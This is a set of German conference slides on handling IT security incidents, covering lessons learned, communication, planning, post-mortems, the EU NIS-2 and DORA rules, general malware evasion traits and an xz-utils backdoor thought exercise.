

### **Was lief** *gut***? Fall 1**

- Person hat sich nicht nur über etwas unerwartetes gewundert, sondern Problem gleich gemeldet
- Kein zeitlicher Druck
- Ursache identifiziert

Abgesehen vom zeitlichen Aufwand ist kein relevanter Schaden entstanden.



## **Was lief** *gut***? Fall 2**

- Rechtzeitig reagiert
- Stress aus Richtung Endkunden wurde abgefangen
- Leute in unterschiedlichen Zeitzonen → 24/7 am Problem arbeiten

Die Firma hat den Angriff überstanden.



### **Was nehmen wir mit?**

- Dokumentation (inkl. Work-Log!)
- Liste aller Hosts, Services/Dienste, Dienstleister,...
- Monitoring (Anomalie-Erkennung)
- Zentrales Logging (Spuren + Logs verwischen ist immer hohe Priorität bei Angreifern)
- Desaster Recovery Plan
- Funktionierendes Backup/Restore (Wiederherstellungskonzept!)
- Aktuelle Kontaktinformationen auf Websites & CO



### **Best Practices**

- Best Practices regelmäßig checken + anwenden (s.a., [Best Practices in der IT-Administration](https://pretalx.linuxtage.at/glt19/talk/YNSEM3/)")
- Software up2date halten (bevorzugt automatisch!)
- Wichtige Troubleshooting-Tools (lsof, ss,...) sollten auf allen Systemen zur Verfügung stehen
- Plan für den Fall der Fälle



### **Wissensabgleich**

- Was ist und seit wann gibt es das Problem?
- Wer wurde auf das Problem aufmerksam?
- $\bullet$  Situation verifizieren  $\rightarrow$  nicht blind vertrauen was Leute annehmen oder glauben
- Wer weiß Bescheid?
- Business-Impact?
- Muss eine Meldung an Behörden (Datenschutz, Meldepflichten, DSGVO,…) erfolgen?



### **Kommunikation**

- Wer *muss* mit ins Boot geholt werden?
- Wer *könnte* mit ins Boot geholt werden?
- Wer muss benachrichtigt werden? Kunden?
- Wer kommuniziert nach außen hin?
- Wer koordiniert die Leute?
- Externe Hilfe / Fallback-Pläne?
- Kommunikationskanäle + Fallbacks? (sichere!)
- Wichtig: Trennung PR/Kommunikation nach außen vs. Emergency-Handling/-Team



### **Planung**

- Prioritäten setzen alles gleichzeitig geht nicht
- Arbeiten aufteilen
- Betroffene System identifizieren
- Dokumentation (auch fürs Post-Mortem!)



### *Nach* **dem Problem ist** *vor* **dem Problem**

- Verifizieren dass Schwachstellen beseitigt sind
- Was lässt sich aus dem Vorfall lernen?
- Wie lässt sich so ein Problem in Zukunft vermeiden?
- Post Mortem
- Über das Problem reden, schreiben,...
- Sind Monitoring, Logging,... adäquat?
- Konstruktive Fehlerkultur / Lernkultur!



### **Richtlinien**

- NIS-2-Richtlinie:
- "*Die NIS-2-Richtlinie ist am 16. Jänner 2023 in Kraft getreten und ist von den Mitgliedstaaten bis zum 17. Oktober 2024 umzusetzen.*"
- Maßnahmen für ein hohes gemeinsames Cybersicherheitsniveau in der Union
- [EUR-Lex Dokument: 32022L2555](https://eur-lex.europa.eu/eli/dir/2022/2555/oj?locale=de)
- Digital Operational Resilience Act (DORA):
	- digitale operationale Resilienz im Finanzsektor
- [EUR-Lex Dokument: 32022R2554](https://eur-lex.europa.eu/eli/reg/2022/2554/oj?locale=de)



### **Malware**

- In isolierter Test-Umgebung "anschauen"
- erkennt gerne auch die Umgebung in der sie läuft (Debug-Modus, Virtuelle Maschinen, Sandbox-Umgebungen, Monitor-Auflösung, Usernamen,  $Systemsprache) \rightarrow machen dann keinen Blödsinn$
- macht manchmal Kopfstände um Security-Tools zu deaktivieren (Netzwerk-Device deaktivieren, Routen umbiegen,...), als Admin zu laufen, nur bei jedem \$RANDOM mal zu laufen,…
- Verwendung von XOR, base64,...
- BTW: rund um Urlaubs-Zeiten häufen sich Angriffe



### **Gedankenspiel**

Ob, wann und wie hätte man die xz-utils Backdoor (AKA [CVE-2024-3094](https://www.openwall.com/lists/oss-security/2024/03/29/4)) in der eigenen Infrastruktur identifiziert und behandelt?



## **Tipps**

- Post-Mortems lesen
- Desaster-Recovery- + Tabletop-Übungen (TTX)  $\rightarrow$ Umgang mit Stress-Situationen / Üben *ohne* Adrenalin
- Debugging-Skills helfen beim Feuerlöschen (s.a. "[Debugging für Sysadmins](https://pretalx.linuxtage.at/glt23/talk/JHCGUX/)")
- Wer öfter schwierige Probleme löst, kommt auch öfter bei interessanten Problemen zum Einsatz
- Es gibt *keine* 100%ige Sicherheit und *keine* perfekte IT-Landschaft, aber viele Probleme lassen sich mit vertretbarem Aufwand vermeiden



### "Ereignisorientierte Wartung - Du gehst einen Feuerlöscher kaufen, wenn dein Haus brennt." – [Christian Euler](https://toot.execbase.net/@scrat/111777604848599491)

# **^D Connection closed.**



### Workshops?

### [https://michael-prokop.at/blog/](https://michael-prokop.at/blog/?glt24) michael.prokop (at) [synpro.solutions](https://synpro.solutions/?glt24)



me @ Signal

### GPG: [96A87872B7EA3737](https://michael-prokop.at/gpg)



